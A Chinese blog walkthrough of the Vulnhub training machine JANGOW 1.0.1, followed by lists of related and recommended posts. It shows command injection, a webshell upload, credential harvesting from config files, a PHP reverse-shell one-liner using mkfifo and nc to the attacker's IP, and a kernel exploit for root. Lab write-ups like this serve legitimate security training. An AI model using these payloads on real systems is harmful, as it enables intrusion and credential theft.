【Vulnhub靶场】JANGOW: 1.0.1

时隔这么久,终于开始做题了

环境准备

下载靶机,导入到virtualBox里面,这应该不用教了吧

开机可以看到,他已经给出了靶机的IP地址,就不用我们自己去探测了

攻击机IP地址为:192.168.2.14

靶机IP地址为:192.168.2.16

渗透过程

信息收集

万事第一步,先扫描

可以看到,靶机目前就只开放了两个端口,一个是21一个是80,首先访问80端口

发现是有网页的,随便点点,看看有没有能注入或者渗透的点



发现点到Buscar时,页面变得不一样,并且网址出现了可疑的后缀

我们试着运行一下命令,发现是可以运行命令的

开始渗透

直接写一句话木马上传

ehco '' >> shell.php

再用蚁剑连接

发现wordpress文件夹下有一个config.php,里面有数据库的账号密码

暂时没用,先保存一下,继续查找

发现html目录下有个backup文件,里面也有账号密码,继续寻找,找到一串md5

解密出来是这个,不知道有啥意义

然后用我们找到的两个账号访问他的ftp,发现第一个组账号是没权限,不能登录的,但第二组账号密码可以登录

但是并没有发现什么有价值的信息,也没有找到flag,猜测flag在root目录下,所以我们现在开始提权

提权

先尝试反弹一个shell过来,通过蚁剑写php反弹shell

<?php system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.2.14 443 >/tmp/f');?>

我们在攻击机开始监听443端口

此处必须是443端口才可以反弹成功,别的端口我试了半天,是无法反弹的

再去网站访问这个页面,即可得到shell,再输入

python3 -c 'import pty;pty.spawn("/bin/bash")';

即可得到一个基本可以正常操作的shell



输入 su jangow2 即可切换用户

输入 uname -a 可以得到靶机的版本,发现版本号为4.4.0-31

我们去kali搜索这个版本可能存在的漏洞,发现三个可用的漏洞

我们把45010.c上传到 /home/jangow01目录下

上传好之后使用gcc编译一下,再运行就可以得到root权限,然后就可以得到flag了

【Vulnhub靶场】JANGOW: 1.0.1的更多相关文章

- vulnhub靶场|NAPPING: 1.0.1

准备: 攻击机:虚拟机kali.本机win10. 靶机:NAPPING: 1.0.1,地址我这里设置的桥接,,下载地址:https://download.vulnhub.com/napping/nap ...

- vulnhub靶场之AI-WEB1.0渗透记录

在本机电脑上自行搭建了一个练手的靶场,下面是记录渗透过程 目录 一.确认靶机ip 二.端口&目录扫描 三.查看敏感目录 四.sql注入 五.get shell 六.系统提权 确认靶机ip ka ...

- vulnhub靶场之JANGOW: 1.0.1

准备: 攻击机:虚拟机kali.本机win10. 靶机:JANGOW: 1.0.1,地址我这里设置的桥接,,下载地址:https://download.vulnhub.com/jangow/jango ...

- Vulnhub靶场题解

Vulnhub简介 Vulnhub是一个提供各种漏洞环境的靶场平台,供安全爱好者学习渗透使用,大部分环境是做好的虚拟机镜像文件,镜像预先设计了多种漏洞,需要使用VMware或者VirtualBox运行 ...

- VulnHub靶场学习_HA: ARMOUR

HA: ARMOUR Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-armour,370/ 背景: Klaw从“复仇者联盟”超级秘密基地偷走了一些盔甲 ...

- VulnHub靶场学习_HA: InfinityStones

HA-InfinityStones Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-infinity-stones,366/ 背景: 灭霸认为,如果他杀 ...

- VulnHub靶场学习_HA: Chanakya

HA-Chanakya Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-chanakya,395/ 背景: 摧毁王国的策划者又回来了,这次他创造了一个难 ...

- VulnHub靶场学习_HA: Chakravyuh

HA: Chakravyuh Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-chakravyuh,388/ 背景: Close your eyes a ...

- VulnHub靶场学习_HA:Forensics

HA:Forensics Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-forensics,570/ 背景: HA: Forensics is an ...

- Vulnhub靶场——DC-1

记一次Vulnhub靶场练习记录 靶机DC-1下载地址: 官方地址 https://download.vulnhub.com/dc/DC-1.zip 该靶场共有5个flag,下面我们一个一个寻找 打开 ...

随机推荐

- 【LeetCode】66. Plus One 解题报告(Python)

作者: 负雪明烛 id: fuxuemingzhu 个人博客: http://fuxuemingzhu.cn/ 目录 题目描述 题目大意 解题方法 数九 采用进位 日期 [LeetCode] 题目地址 ...

- 第十六个知识点:描述DSA,Schnorr,RSA-FDH的密钥生成,签名和验证

第十六个知识点:描述DSA,Schnorr,RSA-FDH的密钥生成,签名和验证 这是密码学52件事系列中第16篇,这周我们描述关于DSA,Schnorr和RSA-FDH的密钥生成,签名和验证. 1. ...

- python appium使用uiselector定位时,提示 Could not parse UiSelector argument: 'XXX' is not a string

运行自动化代码,appium返回Could not parse UiSelector argument: 'XXX' is not a string,其中的xxx就是定位的元素 解决方案:外侧用 '' ...

- Cannot uninstall 'pyparsing'. It is a distutils installed project

我的环境: [root@ansible ~]# python -V Python 2.7.5 [root@ansible ~]# cat /etc/redhat-release CentOS Linu ...

- centos7 配置rm命令失效。

之前写过一篇alias别名的方法,但这个方法配置rm命令在重启后就无效了.而且重启后得输入source alias_test.sh.才可以 centos7 alias别名永久生效 原因是:root用户 ...

- javascript中什么时候要用\来转义

1.定义字符串的单引号或双引号里的同符号或字符串内回车换行,比如A: a = "<a href=\"...\">a</a>"; B: a ...

- GDB基础知识

GDB 基础知识 GDB 基础知识 一.简介 支持命令补全功能 GDB 的调用与退出 二.GDB 的基本指令 1. run/r 2. break/b 3. info breakpoints 4. de ...

- 利用代码生成工具Database2Sharp生成ABP VNext框架项目代码

我们在做某件事情的时候,一般需要详细了解它的特点,以及内在的逻辑关系,一旦我们详细了解了整个事物后,就可以通过一些辅助手段来提高我们的做事情的效率了.本篇随笔介绍ABP VNext框架各分层项目的规则 ...

- CobaltStrike简介与安装

CobaltStrike的安装我踩了不少坑,所以我将正确的安装及启动过程跟大家分享一下,以免大家走一些不必要的弯路 Cobaltstrike简介 Cobalt Strike是一款美国Red Team开 ...

- 【漏洞复现】CVE-2022–21661 WordPress核心框架WP_Query SQL注入漏洞原理分析与复现

影响版本 wordpress < 5.8.3 分析 参考:https://blog.csdn.net/qq_46717339/article/details/122431779 在 5.8.3 ...